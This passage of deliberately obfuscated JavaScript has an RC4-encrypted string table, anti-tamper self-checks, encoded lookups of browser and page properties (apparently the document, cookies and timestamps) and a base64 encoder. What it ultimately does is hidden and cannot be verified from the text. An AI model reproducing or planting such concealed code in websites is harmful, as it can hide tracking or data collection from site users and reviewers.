4b\x77\x36\x73\x45\x77\x34\x31\x30\x59\x33\x35\x64\x77\x6f\x62\x43\x6d\x77\x3d\x3d','\x4a\x38\x4b\x6a\x57\x38\x4f\x34\x56\x45\x73\x3d','\x63\x57\x66\x44\x6a\x33\x55\x61\x62\x73\x4b\x76','\x44\x38\x4b\x79\x55\x63\x4f\x35\x54\x30\x76\x43\x74\x41\x68\x79\x55\x4d\x4b\x32\x51\x73\x4b\x41\x77\x6f\x4d\x6e\x77\x72\x76\x43\x71\x6a\x44\x43\x70\x63\x4b\x61\x77\x72\x56\x58\x77\x6f\x31\x49\x77\x72\x77\x3d','\x50\x4d\x4f\x41\x58\x38\x4b\x51\x77\x37\x64\x45\x77\x35\x46\x6e\x77\x71\x54\x44\x67\x31\x58\x43\x67\x38\x4b\x73\x77\x36\x34\x77','\x43\x63\x4b\x39\x77\x71\x76\x43\x6a\x45\x6a\x44\x6b\x77\x3d\x3d','\x59\x57\x58\x43\x6a\x51\x58\x44\x75\x77\x3d\x3d','\x43\x45\x49\x34\x5a\x43\x7a\x43\x72\x73\x4f\x77\x77\x71\x46\x4d\x77\x37\x37\x43\x68\x73\x4b\x62\x42\x6e\x5a\x49\x44\x38\x4f\x30\x5a\x73\x4b\x77\x77\x37\x4a\x61\x46\x63\x4b\x45\x56\x45\x6c\x67\x77\x36\x58\x44\x68\x43\x48\x44\x75\x77\x3d\x3d','\x4f\x67\x52\x4c\x77\x35\x6b\x4e','\x44\x55\x68\x71\x77\x35\x64\x32\x77\x35\x73\x3d','\x77\x37\x44\x43\x6c\x4d\x4b\x42\x50\x63\x4f\x51\x77\x37\x5a\x5a\x63\x63\x4b\x71\x51\x53\x76\x43\x67\x51\x44\x44\x6a\x73\x4b\x44\x77\x70\x50\x43\x6b\x42\x6f\x4d\x77\x37\x55\x46\x77\x37\x50\x44\x76\x43\x6e\x43\x74\x54\x64\x71\x77\x37\x54\x43\x6a\x4d\x4b\x4a\x77\x35\x76\x43\x6a\x77\x3d\x3d','\x52\x53\x66\x43\x6a\x58\x35\x30\x77\x36\x4c\x44\x73\x45\x45\x3d','\x4a\x67\x76\x43\x71\x69\x35\x66\x52\x31\x34\x4b\x77\x34\x7a\x44\x6d\x67\x6a\x43\x72\x42\x68\x35\x57\x41\x42\x6d\x4a\x38\x4f\x30\x53\x63\x4f\x31\x51\x77\x3d\x3d','\x48\x38\x4b\x31\x77\x71\x37\x43\x6c\x6b\x67\x3d','\x77\x34\x73\x4f\x66\x67\x3d\x3d','\x77\x71\x35\x37\x61\x51\x3d\x3d','\x4d\x44\x6f\x35\x77\x72\x48\x43\x71\x6a\x2f\x44\x69\x55\x41\x6c\x77\x36\x66\x43\x6d\x67\x50\x43\x6b\x38\x4f\x2b\x53\x73\x4b\x6b\x77\x34\x54\x43\x70\x7a\x6f\x72\x53\x77\x4e\x70\x48\x73\x4f\x46\x44\x46\x35\x76\x4b\x63\x4b\x32\x77\x37\x6e\x44\x6c\x58\x55\x54\x4d\x38\x4f\x43\x4e\x63\x4f\x56\x47\x73\x4f\x31','\x77\x37\x76\x44\x75\x55\x34\x59','\x49\x4d\x4b\x76\x58\x63\x4f\x71','\x77\x37\x6f\x56\x77\x34\x6a\x44\x69\x51\x3d\x3d','\x77\x70\x68\x41\x56\x51\x3d\x3d','\x77\x35\x2f\x44\x6d\x53\x4d\x3d','\x64\x57\x39\x59\x48\x63\x4f\x72\x64\x7a\x66\x43\x6c\x69\x6a\x44\x6e\x4d\x4f\x42','\x4a\x4d\x4f\x41\x52\x63\x4b\x4d\x77\x37\x55\x3d','\x77\x35\x2f\x44\x67\x52\x37\x44\x6d\x33\x56\x54\x77\x34\x68\x63','\x58\x38\x4b\x61\x66\x68\x30\x42\x77\x35\x33\x43\x71\x38\x4b\x64\x77\x72\x77\x56\x4d\x67\x7a\x43\x69\x67\x3d\x3d','\x61\x47\x62\x44\x6e\x51\x3d\x3d','\x77\x37\x74\x55\x57\x67\x3d\x3d','\x77\x72\x52\x75\x77\x71\x45\x3d','\x45\x38\x4b\x33\x55\x68\x49\x57\x77\x35\x6e\x43\x6e\x73\x4b\x43\x77\x71\x77\x55\x4e\x6a\x33\x43\x72\x46\x74\x6d\x77\x70\x41\x4a\x4f\x77\x50\x43\x73\x33\x6b\x6a\x77\x35\x31\x45\x77\x72\x62\x43\x75\x63\x4f\x61\x62\x63\x4b\x55\x62\x4d\x4b\x48\x77\x70\x6f\x73\x63\x77\x3d\x3d','\x46\x6e\x70\x44\x4a\x67\x3d\x3d','\x77\x37\x4e\x47\x4f\x32\x6f\x70\x4d\x41\x3d\x3d','\x47\x73\x4f\x77\x77\x37\x4c\x44\x6a\x51\x6e\x44\x67\x32\x55\x78\x65\x73\x4b\x33\x77\x6f\x6b\x59\x77\x71\x54\x44\x74\x63\x4f\x68\x77\x71\x4a\x67\x77\x6f\x48\x44\x72\x78\x72\x43\x70\x43\x7a\x43\x6a\x73\x4b\x72\x42\x41\x48\x43\x70\x38\x4b\x37\x59\x63\x4f\x4d\x41\x45\x4c\x44\x71\x42\x37\x43\x72\x56\x48\x44\x69\x63\x4f\x4c\x77\x37\x4c\x43\x6e\x32\x42\x4c\x4a\x31\x6c\x31\x77\x6f\x56\x76\x4a\x73\x4f\x4c\x41\x38\x4b\x2f\x77\x72\x6a\x44\x70\x73\x4b\x47\x46\x6e\x4e\x53\x77\x35\x6c\x53\x52\x4d\x4f\x6a\x4c\x38\x4f\x64\x77\x35\x39\x62','\x77\x36\x6a\x44\x71\x58\x55\x3d','\x77\x36\x6a\x44\x6b\x63\x4f\x6a\x77\x72\x55\x5a\x77\x71\x51\x3d','\x63\x58\x37\x44\x69\x58\x6f\x3d','\x4e\x68\x6e\x44\x70\x4d\x4b\x51\x77\x34\x49\x3d','\x44\x69\x6c\x31','\x77\x70\x52\x76\x77\x70\x73\x3d','\x77\x36\x50\x43\x68\x56\x52\x54\x4a\x31\x63\x3d','\x77\x70\x55\x65\x41\x56\x4c\x43\x6d\x79\x33\x43\x76\x4d\x4f\x36\x5a\x63\x4f\x55\x77\x6f\x73\x65\x52\x67\x3d\x3d','\x4f\x38\x4f\x4d\x54\x67\x3d\x3d','\x77\x37\x4a\x56\x4e\x67\x3d\x3d','\x4a\x4d\x4b\x51\x77\x72\x41\x3d','\x45\x38\x4b\x33\x55\x68\x49\x57\x77\x35\x6e\x43\x6e\x73\x4b\x43\x77\x71\x77\x55\x4e\x6a\x33\x43\x72\x46\x74\x6d\x77\x70\x41\x4a\x4f\x77\x50\x43\x73\x33\x6b\x6a\x77\x35\x6c\x4f\x77\x71\x2f\x43\x74\x4d\x4f\x4a\x66\x4d\x4b\x48\x62\x4d\x4f\x63\x77\x34\x38\x73\x64\x41\x3d\x3d','\x77\x6f\x48\x44\x74\x4d\x4f\x73\x77\x37\x34\x3d','\x77\x34\x7a\x44\x67\x51\x48\x43\x6b\x46\x6f\x72\x77\x6f\x73\x3d','\x57\x38\x4f\x4f\x77\x71\x6f\x3d','\x4c\x48\x4a\x5a\x4b\x73\x4f\x77\x63\x67\x3d\x3d','\x42\x45\x68\x72\x77\x34\x74\x33\x77\x35\x76\x43\x71\x43\x45\x3d','\x56\x38\x4b\x74\x43\x38\x4b\x4b\x77\x36\x39\x46\x53\x51\x3d\x3d','\x77\x37\x38\x4f\x77\x35\x2f\x44\x68\x45\x70\x76\x77\x70\x48\x44\x6f\x53\x4d\x3d','\x49\x78\x66\x44\x70\x73\x4b\x57\x77\x34\x6a\x44\x74\x38\x4b\x63','\x62\x57\x54\x44\x6e\x51\x3d\x3d','\x57\x79\x72\x43\x6d\x6d\x4e\x31\x77\x36\x7a\x44\x74\x6b\x4e\x46','\x50\x6e\x56\x55\x49\x63\x4f\x37\x59\x41\x76\x43\x71\x67\x62\x43\x74\x38\x4b\x48\x62\x63\x4f\x62\x77\x70\x70\x65\x77\x34\x6a\x43\x6e\x63\x4f\x63','\x65\x45\x44\x43\x6b\x38\x4f\x61','\x57\x38\x4b\x4e\x62\x79\x67\x63\x77\x35\x58\x43\x69\x77\x3d\x3d','\x64\x73\x4b\x6e\x41\x63\x4f\x33\x46\x30\x54\x44\x71\x68\x49\x30\x44\x4d\x4f\x44\x57\x73\x4f\x53\x77\x70\x6f\x78','\x46\x56\x4d\x69\x5a\x44\x38\x3d','\x57\x53\x37\x43\x67\x6d\x31\x6d\x77\x36\x55\x3d','\x77\x36\x44\x44\x70\x6a\x48\x43\x70\x33\x34\x4b\x77\x71\x6e\x43\x6d\x38\x4f\x51\x46\x4d\x4f\x6e\x58\x45\x4d\x4a\x77\x34\x58\x43\x73\x6e\x72\x44\x6a\x42\x31\x47\x77\x6f\x30\x35\x77\x72\x54\x43\x6e\x4d\x4b\x38\x77\x70\x77\x6d\x77\x70\x42\x44\x77\x71\x76\x44\x6f\x63\x4f\x62\x63\x58\x33\x43\x68\x78\x4c\x44\x75\x42\x42\x42\x77\x35\x63\x49\x77\x34\x48\x43\x6a\x53\x41\x52\x77\x72\x73\x50\x62\x63\x4b\x36\x77\x37\x37\x43\x71\x38\x4b\x45\x77\x35\x49\x51\x77\x72\x54\x43\x76\x78\x4e\x50\x55\x52\x34\x6d\x77\x6f\x68\x47\x48\x41\x3d\x3d','\x77\x36\x74\x73\x77\x37\x6b\x3d','\x52\x46\x4c\x43\x6c\x63\x4f\x53\x77\x34\x72\x44\x69\x54\x58\x43\x75\x45\x59\x43\x44\x30\x42\x34\x64\x31\x62\x43\x6f\x6e\x63\x3d','\x49\x30\x58\x44\x76\x4d\x4f\x33\x77\x6f\x41\x3d','\x77\x6f\x44\x44\x71\x4d\x4f\x69\x77\x36\x33\x43\x6b\x56\x45\x3d'];(function(_0x1a03a2,_0x349f96){var _0xb5cf90=function(_0x38fcb5){while(--_0x38fcb5){_0x1a03a2['\x70\x75\x73\x68'](_0x1a03a2['\x73\x68\x69\x66\x74']());}};var _0xfdb1f8=function(){var _0x101cea={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x352ae1,_0x211f4a,_0x2a44b6,_0x147726){_0x147726=_0x147726||{};var _0x5f5339=_0x211f4a+'\x3d'+_0x2a44b6;var _0x1e4e4e=0x0;for(var _0x1e4e4e=0x0,_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];_0x1e4e4e<_0x4b8159;_0x1e4e4e++){var _0x56e99d=_0x352ae1[_0x1e4e4e];_0x5f5339+='\x3b\x20'+_0x56e99d;var _0xfb3235=_0x352ae1[_0x56e99d];_0x352ae1['\x70\x75\x73\x68'](_0xfb3235);_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];if(_0xfb3235!==!![]){_0x5f5339+='\x3d'+_0xfb3235;}}_0x147726['\x63\x6f\x6f\x6b\x69\x65']=_0x5f5339;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x524531,_0x47900b){_0x524531=_0x524531||function(_0x48e1be){return _0x48e1be;};var _0x556f7e=_0x524531(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x47900b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1197cb=function(_0x162d6b,_0x21860c){_0x162d6b(++_0x21860c);};_0x1197cb(_0xb5cf90,_0x349f96);return _0x556f7e?decodeURIComponent(_0x556f7e[0x1]):undefined;}};var _0x3e0059=function(){var _0x18ca9f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x18ca9f['\x74\x65\x73\x74'](_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3e0059;var _0x447fe3='';var _0x439724=_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x439724){_0x101cea['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x439724){_0x447fe3=_0x101cea['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xfdb1f8();}(_0x4a7f,0x1df));var _0xf4a7=function(_0x1a03a2,_0x349f96){_0x1a03a2=_0x1a03a2-0x0;var _0xb5cf90=_0x4a7f[_0x1a03a2];if(_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x22657a=function(){return this;};var _0xfdb1f8=_0x22657a();var _0x101cea='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xfdb1f8['\x61\x74\x6f\x62']||(_0xfdb1f8['\x61\x74\x6f\x62']=function(_0x352ae1){var _0x211f4a=String(_0x352ae1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2a44b6=0x0,_0x147726,_0x5f5339,_0x4bc62a=0x0,_0x1e4e4e='';_0x5f5339=_0x211f4a['\x63\x68\x61\x72\x41\x74'](_0x4bc62a++);~_0x5f5339&&(_0x147726=_0x2a44b6%0x4?_0x147726*0x40+_0x5f5339:_0x5f5339,_0x2a44b6++%0x4)?_0x1e4e4e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147726>>(-0x2*_0x2a44b6&0x6)):0x0){_0x5f5339=_0x101cea['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5f5339);}return _0x1e4e4e;});}());var _0x4b8159=function(_0x56e99d,_0xfb3235){var _0x524531=[],_0x47900b=0x0,_0x48e1be,_0x556f7e='',_0x1197cb='';_0x56e99d=atob(_0x56e99d);for(var _0x162d6b=0x0,_0x21860c=_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x162d6b<_0x21860c;_0x162d6b++){_0x1197cb+='\x25'+('\x30\x30'+_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x162d6b)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x56e99d=decodeURIComponent(_0x1197cb);for(var _0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x524531[_0x3e0059]=_0x3e0059;}for(_0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x47900b=(_0x47900b+_0x524531[_0x3e0059]+_0xfb3235['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e0059%_0xfb3235['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;}_0x3e0059=0x0;_0x47900b=0x0;for(var _0x18ca9f=0x0;_0x18ca9f<_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x18ca9f++){_0x3e0059=(_0x3e0059+0x1)%0x100;_0x47900b=(_0x47900b+_0x524531[_0x3e0059])%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;_0x556f7e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x18ca9f)^_0x524531[(_0x524531[_0x3e0059]+_0x524531[_0x47900b])%0x100]);}return _0x556f7e;};_0xf4a7['\x72\x63\x34']=_0x4b8159;_0xf4a7['\x64\x61\x74\x61']={};_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x447fe3=_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2];if(_0x447fe3===undefined){if(_0xf4a7['\x6f\x6e\x63\x65']===undefined){var _0x439724=function(_0x2dc93a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2dc93a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1e6587=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1e6587['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x203429){if(!Boolean(~_0x203429)){return _0x203429;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3c5186){for(var _0x252bcd=0x0,_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x252bcd<_0x4694d5;_0x252bcd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3c5186(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x439724(_0xf4a7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf4a7['\x6f\x6e\x63\x65']=!![];}_0xb5cf90=_0xf4a7['\x72\x63\x34'](_0xb5cf90,_0x349f96);_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2]=_0xb5cf90;}else{_0xb5cf90=_0x447fe3;}return _0xb5cf90;};(function(){var _0x3f1f8b=function(){var _0x1a03a2=!![];return function(_0x349f96,_0xb5cf90){var _0x38fcb5=_0x1a03a2?function(){if(_0xb5cf90){var _0x1c94fe=_0xb5cf90['\x61\x70\x70\x6c\x79'](_0x349f96,arguments);_0xb5cf90=null;return _0x1c94fe;}}:function(){};_0x1a03a2=![];return _0x38fcb5;};}();var _0x4e79ec={'\x73\x78\x6c':function _0x4afa49(_0x4d0cb7,_0x449662){return _0x4d0cb7(_0x449662);},'\x73\x44\x44':function _0x391a74(_0x61d417,_0x5699e5){return _0x61d417%_0x5699e5;},'\x4f\x73\x76':function _0x749292(_0x336614,_0x58b05d){return _0x336614<_0x58b05d;},'\x4d\x6f\x7a':function _0x41574e(_0x30d226){return _0x30d226();},'\x6d\x72\x44':function _0x44d08b(_0x41081b,_0x43d4fd){return _0x41081b==_0x43d4fd;},'\x77\x6f\x6a':function _0x3a3c31(_0x5f2c0d,_0x51beb3){return _0x5f2c0d/_0x51beb3;},'\x75\x45\x74':function _0x1833a1(_0x5d90c3,_0x594593){return _0x5d90c3|_0x594593;},'\x61\x63\x7a':function _0x5b4bad(_0x1b56ff,_0x4953d0){return _0x1b56ff+_0x4953d0;},'\x43\x4e\x56':function _0x2bca0b(_0x1aadb7,_0x2580a1){return _0x1aadb7/_0x2580a1;},'\x45\x53\x56':function _0x4648ba(_0x177ffc,_0x5490ad){return _0x177ffc===_0x5490ad;},'\x4e\x45\x6d':function _0x159281(_0x184d01,_0x5590f1){return _0x184d01(_0x5590f1);},'\x41\x50\x76':function _0x1affad(_0x5603e0,_0x3e0beb){return _0x5603e0>_0x3e0beb;},'\x4f\x6e\x6e':function _0x3ea9a6(_0x2f1093,_0x44bbcd){return _0x2f1093-_0x44bbcd;},'\x66\x48\x72':function _0x4f3d62(_0x2584e0,_0x43bfb0){return _0x2584e0==_0x43bfb0;},'\x62\x56\x4f':function _0x24cde2(_0x46c319,_0x5803bd){return _0x46c319==_0x5803bd;},'\x64\x6b\x54':function _0x58f595(_0x58b070,_0x458ab7){return _0x58b070==_0x458ab7;},'\x42\x4c\x52':function _0x1b7513(_0x149015,_0x4e3df6){return _0x149015(_0x4e3df6);},'\x61\x5a\x67':function _0x295587(_0x3ffa0d,_0x550d0d){return _0x3ffa0d!==_0x550d0d;},'\x4d\x69\x6a':function _0x8eb3cc(_0x5bca3c,_0x22d3cc){return _0x5bca3c==_0x22d3cc;},'\x49\x54\x48':function _0x1d8a43(_0x3aa0bf,_0x26c0d5){return _0x3aa0bf==_0x26c0d5;},'\x74\x77\x6e':function _0x17dd37(_0x32e4b1,_0x34e8ab){return _0x32e4b1+_0x34e8ab;},'\x61\x77\x49':function _0x280b6a(_0x5839d5,_0x505066){return _0x5839d5+_0x505066;},'\x41\x6b\x78':function _0x2bd8aa(_0x10d671){return _0x10d671();},'\x41\x76\x73':function _0x3d0035(_0x3775c9,_0x134958){return _0x3775c9(_0x134958);},'\x48\x55\x72':function _0x14494a(_0x46d182,_0x151bc3){return _0x46d182+_0x151bc3;}};var _0x5d930e=this[_0xf4a7('0x0', '\x51\x47\x66\x34')];var _0x231798=_0x5d930e[_0xf4a7('0x1', '\x56\x66\x35\x43')];var _0x475977='';var _0x5ed1cc='';if(typeof _0x5d930e[_0xf4a7('0x2', '\x37\x41\x4c\x52')]!==_0xf4a7('0x3', '\x28\x48\x4d\x23')){_0x475977=_0x5d930e[_0xf4a7('0x4', '\x67\x34\x32\x32')];_0x5ed1cc=_0x475977[_0xf4a7('0x5', '\x75\x65\x38\x28')];}var _0x44586a=_0x5d930e[_0xf4a7('0x6', '\x6e\x4c\x39\x6b')];var _0xfd02b3=_0x5d930e[_0xf4a7('0x7', '\x51\x47\x66\x34')];var _0xb08c7=new _0x5d930e[_0xf4a7('0x8', '\x6c\x6c\x48\x69')]()[_0xf4a7('0x9', '\x33\x49\x5d\x31')]();var _0x2044eb='';function _0x91fbd8(_0x109295){var _0x50b06c={'\x67\x6c\x78':function _0x230b40(_0x49a0c9,_0x49c0f6){return _0x49a0c9<_0x49c0f6;},'\x64\x78\x58':function _0x5ffd4a(_0x4a74ef,_0x4a8e1e){return _0x4a74ef|_0x4a8e1e;},'\x4c\x52\x4d':function _0x446a79(_0x1677aa,_0x16596a){return _0x1677aa<<_0x16596a;},'\x67\x6a\x4f':function _0x5867ec(_0x568b91,_0x46c86f){return _0x568b91&_0x46c86f;},'\x52\x6d\x62':function _0x4c8f3f(_0x2afb67,_0x16158f){return _0x2afb67>>_0x16158f;},'\x77\x58\x42':function _0x35ad75(_0x27b566,_0x1d4268){return _0x27b566&_0x1d4268;},'\x4f\x45\x41':function _0x55c1c3(_0x67ab5c,_0x33f37f){return _0x67ab5c&_0x33f37f;},'\x65\x58\x54':function _0x48ff77(_0x162c98,_0xcea10d){return _0x162c98&_0xcea10d;},'\x59\x4e\x78':function _0x515249(_0x4d70ab,_0xb396b7){return _0x4d70ab&_0xb396b7;},'\x71\x56\x4c':function _0x3f76eb(_0x1b6be7,_0x19fd03){return _0x1b6be7==_0x19fd03;},'\x4a\x53\x7a':function _0x57bf9e(_0x24dbda,_0x430848){return _0x24dbda>>_0x430848;},'\x4c\x69\x64':function _0x3d2b80(_0x7c3646,_0xb538b4){return _0x7c3646&_0xb538b4;},'\x69\x48\x43':function _0xb8b180(_0x567250,_0x20e7d3){return _0x567250&_0x20e7d3;},'\x65\x79\x54':function _0x4683bb(_0x5f02f5,_0x169f42){return _0x5f02f5<<_0x169f42;}};var _0x32cdd4=_0xf4a7('0xa', '\x67\x26\x6d\x50')[_0xf4a7('0xb', '\x78\x78\x44\x5b')]('\x7c'),_0x3ee37e=0x0;while(!![]){switch(_0x32cdd4[_0x3ee37e++]){case'\x30':_0x1ddfe4='';continue;case'\x31':_0x38f85d=_0x109295[_0xf4a7('0xc', '\x6e\x4c\x39\x6b')];continue;case'\x32':_0x4af140=0x0;continue;case'\x33':var _0x1ddfe4,_0x4af140,_0x38f85d;continue;case'\x34':var _0x5b1122=_0xf4a7('0xd', '\x61\x32\x62\x6b');continue;case'\x35':while(_0x50b06c[_0xf4a7('0xe', '\x68\x54\x31\x2a')](_0x4af140,_0x38f85d)){var _0x596e96=_0xf4a7('0xf', '\x37\x46\x36\x52')[_0xf4a7('0x10', '\x6b\x48\x55\x6c')]('\x7c'),_0x1c73c4=0x0;while(!![]){switch(_0x596e96[_0x1c73c4++]){case'\x30':_0x1ddfe4+=_0x5b1122[_0xf4a7('0x11', '\x4c\x66\x63\x78')](_0x50b06c[_0xf4a7('0x12', '\x6d\x70\x52\x48')](_0x50b06c[_0xf4a7('0x13', '\x37\x46\x36\x52')](_0x50b06c[_0xf4a7('0x14', '\x75\x6b\x68\x57')](_0x1920b0,0x3),0x4),_0x50b06c[_0xf4a7('0x15', '\x33\x49\x5d\x31')](_0x50b06c[_0xf4a7('0x16', '\x51\x47\x66\x34')](_0x6f031b,0xf0),0x4)));continue;case'\x31':_0x1ddfe4+=_0x5b1122[_0xf4a7('0x17', '\x37\x41\x4c\x52')](_0x50b06c[_0xf4a7('0x18', '\x61\x32\x62\x6b')](_0x50b06c[_0xf4a7('0x19', '\x55\x67\x28\x78')](_0x50b06c[_0xf4a7('0x1a', '\x66\x36\x38\x66')](_0x6f031b,0xf),0x2),_0x50b06c[_0xf4a7('0x1b', '\x55\x6a\x30\x48')](_0x3e39a0,0xc0)>>0x6));continue;case'\x32':_0x1ddfe4+=_0x5b1122[_0xf4a7('0x1c', '\x56\x66\x35\x43')](_0x50b06c[_0xf4a7('0x1d', '\x49\x6b\x54\x26')](_0x3e39a0,0x3f));continue;case'\x33':_0x6f031b=_0x109295[_0xf4a7('0x1e', '\x33\x72\x73\x53')](_0x4af140++);continue;case'\x34':_0x1920b0=_0x50b06c[_0xf4a7('0x1f', '\x51\x47\x66\x34')](_0x109295[_0xf4a7('0x20', '\x66\x36\x38\x66')](_0x4af140++),0xff);continue;case'\x35':if(_0x50b06c[_0xf4a7('0x21', '\x4d\x29\x44\x44')](_0x4af140,_0x38f85d)){_0x1ddfe4+=_0x5b1122[_0xf4a7('0x11', '\x4c\x66\x63\x78')](_0x50b06c[_0xf4a7('0x22', '\x33\x72\x73\x53')](_0x1920b0,0x2));_0x1ddfe4+=_0x5b1122[_0xf4a7('0x23', '\x68\x54\x31\x2a')](_0x50b06c[_0xf4a7('0x24', '\x25\x63\x69\x41')](_0x50b06c[_0xf4a7('0x25', '\x6d\x29\x55\x48')](_0x50b06c[_0xf4a7('0x26', '\x55\x67\x28\x78')](_0x1920b0,0x3),0x4),_0x50b06c[_0xf4a7('0x27', '\x49\x6b\x54\x26')](_0x6f031b,0xf0)>>0x4));_0x1ddfe4+=_0x5b1122[_0xf4a7('0x28', '\x67\x34\x32\x32')](_0x50b06c[_0xf4a7('0x29', '\x48\x31\x55\x41')](_0x6f031b&0xf,0x2));_0x1ddfe4+='\x3d';break;}continue;case'\x36':if(_0x50b06c[_0xf4a7('0x2a', '\x67\x34\x32\x32')](_0x4af140,_0x38f85d)){_0x1ddfe4+=_0x5b1122[_0xf4a7('0x2b', '\x6d\x70\x52\x48')](_0x50b06c[_0xf4a7('0x2c', '\x6e\x4c\x39\x6b')](_0x1920b0,0x2));_0x1ddfe4+=_0x5b1122[_0xf4a7('0x2d', '\x6a\x31\x54\x24')](_0x50b06c[_0xf4a7('0x2e', '\x66\x36\x38\x66')](_0x50b06c[_0xf4a7('0x2f', '\x6c\x6c\x48\x69')](_0x1920b0,0x3),0x4));_0x1ddfe4+='\x3d\x3d';break;}continue;case'\x37':_0x1ddfe4+=_0x5b1122[_0xf4a7('0x2d', '\x6a\x31\x54\x24')](_0x50b06c[_0xf4a7('0x30', '\x6b\x48\x55\x6c')](_0x1920b0,0x2));continue;case'\x38':_0x3e39a0=_0x109295[_0xf4a7('0x31', '\x6a\x31\x54\x24')](_0x4af140++);continue;}break;}}continue;case'\x36':return _0x1ddfe4;continue;case'\x37':var _0x1920b0,_0x6f031b,_0x3e39a0;continue;}break;}}function _0x594e35(_0x5e2f26){var _0x39fa62=_0x3f1f8b(this,function(){var 